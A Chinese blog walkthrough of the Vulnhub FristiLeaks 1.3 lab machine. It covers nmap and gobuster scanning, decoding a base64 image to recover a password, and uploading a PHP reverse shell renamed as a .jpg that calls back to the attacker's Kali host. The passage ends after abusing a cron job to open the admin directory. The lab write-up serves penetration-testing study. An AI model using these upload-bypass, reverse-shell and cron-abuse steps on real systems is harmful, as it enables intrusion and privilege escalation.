- 1卷积神经网络yolov5,yolov8目标检测的创新与改进_yolov8优化锚框
- 2Python机器学习从入门到高级:快速处理文本(含代码)_机器学习 年报 文本分析 代码
- 3PostgreSQL 触发器_postgresql 触发器 java
- 4Android Studio实现花店App_android studio花店项目
- 5【好书分享第十期】大模型应用解决方案_基于ChatGPT和GPT-4等Transformer架构的自然语言处理(文末送书)_基于gpt-3、chatgpt、gpt-4等transformer架构的自然语言处理
- 6日更2023年5月6日-日签628
- 7java jar后台启动的三种方式_java -jar 后台启动
- 8Elasticsearch如何聚合查询多个统计值,如何嵌套聚合?并相互引用,统计索引中某一个字段的空值率?语法是怎么样的
- 9使用css做一个旋转的八卦图
- 10OpenWrt智能路由器Wifi配置方法 目前最安全的WPA2-PSK/WPA3-SAE wifi加密配置方法_openwrt 无线设置
Vulnhub靶机渗透:FRISTILEAKS: 1.3
赞
踩
FRISTILEAKS: 1.3
- https://vulnhub.com/entry/fristileaks-13,133/
A small VM made for a Dutch informal hacker meetup called Fristileaks. Meant to be broken in a few hours without requiring debuggers, reverse engineering, etc.. VMware users will need to manually edit the VM's MAC address to: 08:00:27:A5:A6:76
- 靶机ip:192.168.54.25
- kali ip: 192.168.54.128
nmap扫描
# Nmap 7.93 scan initiated Fri May 26 17:33:13 2023 as: nmap --min-rate 20000 -p- -oN nmap/ports 192.168.54.25
Nmap scan report for 192.168.54.25
Host is up (0.00030s latency).
Not shown: 65522 filtered tcp ports (no-response), 12 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
# Nmap done at Fri May 26 17:33:20 2023 -- 1 IP address (1 host up) scanned in 6.95 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
# Nmap 7.93 scan initiated Fri May 26 17:35:42 2023 as: nmap -sT --min-rate 20000 -p- -oN nmap/tcp 192.168.54.25
Nmap scan report for 192.168.54.25
Host is up (0.00060s latency).
Not shown: 65515 filtered tcp ports (no-response), 19 filtered tcp ports (host-unreach)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
# Nmap done at Fri May 26 17:35:56 2023 -- 1 IP address (1 host up) scanned in 13.42 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
# Nmap 7.93 scan initiated Fri May 26 17:36:05 2023 as: nmap -sU --min-rate 20000 -p- -oN nmap/udp 192.168.54.25 Nmap scan report for 192.168.54.25 Host is up (0.00062s latency). Not shown: 65520 open|filtered udp ports (no-response) PORT STATE SERVICE 715/udp filtered iris-lwz 14157/udp filtered unknown 15251/udp filtered unknown 16959/udp filtered unknown 18261/udp filtered unknown 24288/udp filtered unknown 29639/udp filtered unknown 30860/udp filtered unknown 40721/udp filtered unknown 42978/udp filtered unknown 44467/udp filtered unknown 44766/udp filtered unknown 53031/udp filtered unknown 55385/udp filtered unknown 59311/udp filtered unknown MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC) # Nmap done at Fri May 26 17:36:15 2023 -- 1 IP address (1 host up) scanned in 10.26 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
# Nmap 7.93 scan initiated Fri May 26 17:36:40 2023 as: nmap -sC -sV -O --version-all -p80 -oN nmap/details 192.168.54.25 Nmap scan report for 192.168.54.25 Host is up (0.00048s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3) | http-methods: |_ Potentially risky methods: TRACE |_http-title: Site doesn't have a title (text/html; charset=UTF-8). | http-robots.txt: 3 disallowed entries |_/cola /sisi /beer |_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3 MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Fri May 26 17:36:53 2023 -- 1 IP address (1 host up) scanned in 13.55 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
# Nmap 7.93 scan initiated Fri May 26 23:16:21 2023 as: nmap --script=vuln -p80 -oN nmap/vuln 192.168.54.25 Nmap scan report for 192.168.54.25 Host is up (0.032s latency). PORT STATE SERVICE 80/tcp open http |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-trace: TRACE is enabled | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-enum: | /robots.txt: Robots file | /icons/: Potentially interesting folder w/ directory listing |_ /images/: Potentially interesting folder w/ directory listing |_http-dombased-xss: Couldn't find any DOM based XSS. MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC) # Nmap done at Fri May 26 23:17:46 2023 -- 1 IP address (1 host up) scanned in 85.42 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
web渗透
发现只有80端口,先访问一下吧,

习惯性右键查看源代码,
那就扫描一下web目录吧。
$ gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x zip,html,rar,txt,sql,jsp,php --url http://192.168.54.25/ --no-error =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.54.25/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Extensions: zip,html,rar,txt,sql,jsp,php [+] Timeout: 10s =============================================================== 2023/05/27 16:33:27 Starting gobuster in directory enumeration mode =============================================================== /.html (Status: 403) [Size: 207] /index.html (Status: 200) [Size: 703] /images (Status: 301) [Size: 236] [--> http://192.168.54.25/images/] /robots.txt (Status: 200) [Size: 62] /beer (Status: 301) [Size: 234] [--> http://192.168.54.25/beer/] /cola (Status: 301) [Size: 234] [--> http://192.168.54.25/cola/] /sisi (Status: 301) [Size: 234] [--> http://192.168.54.25/sisi/]
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23


没有什么信息,但这三个路径好像都是喝的,但根据主页的提示,让我们drink fristi,那我们试试这个路径?
http://192.168.54.25/fristi

发现登录框,万能密码尝试,失败~ 继续右键查看源代码。

这里可以发现用户是eezeepz,翻到最下面,又发现。

下面这个像base64编码,那去解码一下。
# yunki @ yunki in ~/oscp/6.FristLeaks1.3 [16:43:43] $ cat base iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU 12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5 uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1 04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws 30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl 3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34 rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR U5ErkJggg== # yunki @ yunki in ~/oscp/6.FristLeaks1.3 [16:43:46] $ cat base | decode -d zsh: command not found: decode # yunki @ yunki in ~/oscp/6.FristLeaks1.3 [16:43:54] C:127 $ cat base | base64 -d �PNG ▒ IHDRm4�A�sRGB���gAMA�� �a pHYs���o�dRIDATx^��Qv� �a�� �z��l&�I%KH�@f45�5��VI ���s��~���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/�����&������T3h��#3j� ��~�ݿ~��2�Z�e��L������ZZUW$�o��y���{K}�f�P����9{�6�X��KKL>����a�%�ZD� '��*�%&��Rxg�յ���V3]��#q�pz�R�\Zb� -]�յ���JH5�9r(����I5se��G�tXq"k�6���j�Ś�B��5o�:�å��0�V��KKL>����e�K�������6��� F��n�T3W��ג���ߞ���j� �g=�Yx�i�bѢꍗj�ʒ�H-Y��ʯ��JH5Ӆx�D7( ��ߠ�MI6�������D3� ������M���JH5ӅZ�l3�GY�d��M▒o6��T�rR� ��/�-��5ӅJ��I,�i9�l�Ѣ��Y��D���![ �o����tWK}�f�h�����}d� [��T5!Ռuɘ-��Ӈ������Ӌ,����C-GR��,����kj�\g}<���g.Ռuɘ-��V�_u��Z����#�|��_�A��Ӝ��'c�jƸdЖJ{<7 ����9C}�f�P�4��p�]��O���I5c\2hK�G����t��b����#�*� ��:�����R��J��jƺ$����#+o`���L*9�I:�����,��>��U騢"�3�jƼdȖ�ˆ#۞�����j��)'�zUq��F>L�Z���[Z4���LZ�R}�f�ˑ����S;���|�������f.-������h��FEZ�T_��>�sd�a6�(.�U^n|/�����ZZ��=�#;t����T_��>Trd��+?���8�7�j-�}d��R�t!�#�[/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E�����Z�8�rqIEND�B`�%
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
根据解码后的前面几个字符,可以看出解码后是个图片内容,那我们写入到图片里。
# yunki @ yunki in ~/oscp/6.FristLeaks1.3 [16:44:01]
$ cat base | base64 -d > base.png
# yunki @ yunki in ~/oscp/6.FristLeaks1.3 [16:44:08]
$ xdg-open base.png
- 1
- 2
- 3
- 4
- 5

获取立足点
在上面我们获得了用户,那这个会不会是密码呢?我们用这个凭据去页面里登录试试。成功~ 发现是个上传图片功能的页面。

构造php反弹shell,查看是否能够上传。
cp /usr/share/webshells/php/php-reverse-shell.php a.php

将文件中的ip和port修改成监听端口, 192.168.54.128 4444

先上传php文件看看,能否成功,失败~

那就饶过一下吧。mv a.php a.php.jpg 重新上传。


在访问之前,记得开启监听端口。

该页面在转了,查看监听端,成功获取shell~

获取更高的立足点
去看看有哪些用户(一开始没想到这个方向)
sh-4.1$ ls -liah /home
ls -liah /home
total 28K
130580 drwxr-xr-x. 5 root root 4.0K Nov 19 2015 .
2 dr-xr-xr-x. 22 root root 4.0K May 27 11:57 ..
155999 drwx------. 2 admin admin 4.0K Nov 19 2015 admin
155881 drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 eezeepz
163479 drwx------ 2 fristigod fristigod 4.0K Nov 19 2015 fristigod
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
看到有eezeepz文件夹的读权限,那就看看。
sh-4.1$ cd /home/eezeepz cd /home/eezeepz sh-4.1$ ls -liah ls -liah total 2.6M 155881 drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 . 130580 drwxr-xr-x. 5 root root 4.0K Nov 19 2015 .. 155998 drwxrwxr-x. 2 eezeepz eezeepz 4.0K Nov 17 2015 .Old 150821 -rw-r--r--. 1 eezeepz eezeepz 18 Sep 22 2015 .bash_logout 150823 -rw-r--r--. 1 eezeepz eezeepz 176 Sep 22 2015 .bash_profile 150822 -rw-r--r--. 1 eezeepz eezeepz 124 Sep 22 2015 .bashrc 155996 drwxrwxr-x. 2 eezeepz eezeepz 4.0K Nov 17 2015 .gnome 155997 drwxrwxr-x. 2 eezeepz eezeepz 4.0K Nov 17 2015 .settings 153113 -rwxr-xr-x. 1 eezeepz eezeepz 24K Nov 17 2015 MAKEDEV 153001 -rwxr-xr-x. 1 eezeepz eezeepz 33K Nov 17 2015 cbq 153002 -rwxr-xr-x. 1 eezeepz eezeepz 6.9K Nov 17 2015 cciss_id 153003 -rwxr-xr-x. 1 eezeepz eezeepz 56K Nov 17 2015 cfdisk 153004 -rwxr-xr-x. 1 eezeepz eezeepz 25K Nov 17 2015 chcpu 152897 -rwxr-xr-x. 1 eezeepz eezeepz 52K Nov 17 2015 chgrp 153005 -rwxr-xr-x. 1 eezeepz eezeepz 32K Nov 17 2015 chkconfig 152898 -rwxr-xr-x. 1 eezeepz eezeepz 48K Nov 17 2015 chmod 152899 -rwxr-xr-x. 1 eezeepz eezeepz 53K Nov 17 2015 chown 153006 -rwxr-xr-x. 1 eezeepz eezeepz 44K Nov 17 2015 clock 153007 -rwxr-xr-x. 1 eezeepz eezeepz 4.7K Nov 17 2015 consoletype 152901 -rwxr-xr-x. 1 eezeepz eezeepz 127K Nov 17 2015 cpio 153008 -rwxr-xr-x. 1 eezeepz eezeepz 38K Nov 17 2015 cryptsetup 153009 -rwxr-xr-x. 1 eezeepz eezeepz 5.3K Nov 17 2015 ctrlaltdel 152902 -rwxr-xr-x. 1 eezeepz eezeepz 41K Nov 17 2015 cut 153049 -rwxr-xr-x. 1 eezeepz eezeepz 15K Nov 17 2015 halt 152924 -rwxr-xr-x. 1 eezeepz eezeepz 14K Nov 17 2015 hostname 153050 -rwxr-xr-x. 1 eezeepz eezeepz 44K Nov 17 2015 hwclock 152928 -rwxr-xr-x. 1 eezeepz eezeepz 7.8K Nov 17 2015 kbd_mode 152929 -rwxr-xr-x. 1 eezeepz eezeepz 12K Nov 17 2015 kill 153086 -rwxr-xr-x. 1 eezeepz eezeepz 17K Nov 17 2015 killall5 153087 -rwxr-xr-x. 1 eezeepz eezeepz 33K Nov 17 2015 kpartx 153140 -rwxr-xr-x. 1 eezeepz eezeepz 12K Nov 17 2015 nameif 152944 -rwxr-xr-x. 1 eezeepz eezeepz 168K Nov 17 2015 nano 153141 -rwxr-xr-x. 1 eezeepz eezeepz 5.4K Nov 17 2015 netreport 152945 -rwxr-xr-x. 1 eezeepz eezeepz 121K Nov 17 2015 netstat 153142 -rwxr-xr-x. 1 eezeepz eezeepz 14K Nov 17 2015 new-kernel-pkg 152888 -rwxr-xr-x. 1 eezeepz eezeepz 25K Nov 17 2015 nice 152946 -rwxr-xr-x. 1 eezeepz eezeepz 14K Nov 17 2015 nisdomainname 153143 -rwxr-xr-x. 1 eezeepz eezeepz 4.7K Nov 17 2015 nologin 150825 -r--r--r--. 1 eezeepz eezeepz 514 Nov 18 2015 notes.txt 152967 -rwxr-xr-x. 1 eezeepz eezeepz 382K Nov 17 2015 tar 152968 -rwxr-xr-x. 1 eezeepz eezeepz 12K Nov 17 2015 taskset 153197 -rwxr-xr-x. 1 eezeepz eezeepz 244K Nov 17 2015 tc 153198 -rwxr-xr-x. 1 eezeepz eezeepz 51K Nov 17 2015 telinit 152969 -rwxr-xr-x. 1 eezeepz eezeepz 47K Nov 17 2015 touch 152970 -rwxr-xr-x. 1 eezeepz eezeepz 12K Nov 17 2015 tracepath 152971 -rwxr-xr-x. 1 eezeepz eezeepz 13K Nov 17 2015 tracepath6 152972 -rwxr-xr-x. 1 eezeepz eezeepz 21K Nov 17 2015 true 153199 -rwxr-xr-x. 1 eezeepz eezeepz 35K Nov 17 2015 tune2fs 153223 -rwxr-xr-x. 1 eezeepz eezeepz 16K Nov 17 2015 weak-modules 153224 -rwxr-xr-x. 1 eezeepz eezeepz 12K Nov 17 2015 wipefs 153225 -rwxr-xr-x. 1 eezeepz eezeepz 493K Nov 17 2015 xfs_repair 152982 -rwxr-xr-x. 1 eezeepz eezeepz 14K Nov 17 2015 ypdomainname 152889 -rwxr-xr-x. 1 eezeepz eezeepz 62 Nov 17 2015 zcat 152879 -rwxr-xr-x. 1 eezeepz eezeepz 47K Nov 17 2015 zic
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
这里比较感兴趣是notes.txt
sh-4.1$ cat notes.txt cat notes.txt Yo EZ, I made it possible for you to do some automated checks, but I did only allow you access to /usr/bin/* system binaries. I did however copy a few extra often needed commands to my homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those from /home/admin/ Don't forget to specify the full path for each binary! Just put a file called "runthis" in /tmp/, each line one command. The output goes to the file "cronresult" in /tmp/. It should run every minute with my account privileges. - Jerry
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
这段话的意思是,可以执行一些命令,在/tmp/runthis文件里,结果在cronresult,这些命令是chmod,df,cat,echo,ps,grep,egrep,但这些命令是在admin目录下,例如/home/admin/chmod,功能应该是将/usr/bin/*里面的部分功能拿过来了,执行的话应该是admin权限,然后通过定时任务执行该命令,这里我想看一下admin目录下都有什么,定时任务的代码是什么,可惜权限是155999 drwx------. 2 admin admin 4.0K Nov 19 2015 admin。那我们就先写个/tmp/runthis 文件,将该文件夹的权限打开。然后看看没有其他信息。
h-4.1$ pwd
/home/eezeepz
pwd
sh-4.1$ echo '/home/admin/chmod -R 777 /home/admin/' > /tmp/runthis
echo '/home/admin/chmod -R 777 /home/admin/' > /tmp/runthis
sh-4.1$ ls /tmp
ls /tmp
runthis
# 这里等待1分钟
sh-4.1$ ls /tmp
ls /tmp
cronresult
runthis
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
发现生成了 cronresut文件,这里应该执行结束了,查看一下权限。
sh-4.1$ ls -liah /home
ls -liah /home
total 28K
130580 drwxr-xr-x. 5 root root 4.0K Nov 19 2015 .
2 dr-xr-xr-x. 22 root root 4.0K May 27 11:57 ..
155999 drwxrwxrwx. 2 admin admin 4.0K Nov 19 2015 admin
155881 drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 eezeepz
163479 drwx------ 2 fristigod fristigod 4.0K Nov 19 2015 fristigod
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
可以看到这里权限变成777了,进去看看~
sh-4.1$ cd /home/admin
cd /home/admin
sh-4.1$ ls
ls
cat
chmod
cronjob.py
cryptedpass.txt
cryptpass.py
df
echo
egrep
grep
ps
whoisyourgodnow.txt
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
